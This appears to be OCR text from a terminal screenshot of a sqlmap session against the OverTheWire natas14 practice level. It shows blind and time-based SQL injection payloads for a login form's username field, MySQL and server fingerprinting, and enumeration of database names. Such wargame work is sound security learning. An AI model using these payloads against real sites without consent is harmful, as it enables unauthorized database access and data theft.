 Tabby
randark@192.168.200.129:22
重新连接 SFTP 端口 取消固定
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume
no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 12:21:46 /2025-01-19/
[12:21:46] [INFO] parsing HTTP request from 'sqlmap.txt'
[12:21:46] [INFO] testing connection to the target URL
[12:21:47] [WARNING] potential permission problems detected ('Access denied')
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: username=123" OR NOT 3013=3013#&password=123
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: username=123" AND (SELECT 6721 FROM (SELECT(SLEEP(5)))eZMW)-- AqpZ&password=123
---
[12:21:47] [INFO] testing MySQL
[12:21:47] [INFO] confirming MySQL
[12:21:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.58
back-end DBMS: MySQL ≥ 8.0.0
[12:21:47] [INFO] fetching database names
[12:21:47] [INFO] fetching number of databases
[12:21:47] [INFO] resumed: 3
[12:21:47] [INFO] retrieving the length of query output
[12:21:47] [INFO] retrieved: 18
[12:22:04] [INFO] retrieved: information_schema
[12:22:04] [INFO] retrieving the length of query output
[12:22:04] [INFO] retrieved: 18
[12:22:27] [INFO] retrieved: performance_schema
[12:22:27] [INFO] retrieving the length of query output
[12:22:27] [INFO] retrieved: 7
[12:22:35] [INFO] retrieved: natas14
available databases [3]:
[*] information_schema
[*] natas14
[*] performance_schema
[12:22:35] [INFO] fetched data logged to text files under '/home/randark/.local/share/sqlmap/output/natas14.natas.labs.overthewire.org'
[12:22:35] [WARNING] your sqlmap version is outdated
[*] ending @ 12:22:35 /2025-01-19/
1 Kali